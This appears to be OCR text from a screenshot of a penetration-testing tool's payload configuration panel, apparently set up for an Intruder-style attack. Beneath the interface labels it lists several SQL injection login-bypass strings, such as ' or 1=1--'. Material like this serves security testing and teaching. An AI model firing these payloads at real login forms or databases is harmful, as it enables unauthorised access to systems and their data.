 Payload set: 1 Payload count: 16
Payload type: Simple list Request count: 16
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are us
Paste
Load ...
Remove
Clear
'or''='
1'or'='or'
1 or '1'='1'=1
1 or '1'='1' or 1=1
'OR 1=1%00
"or 1=1%00
' or 1=1 --'
' or 1=1--'
Add Enter a new item
Add from list ...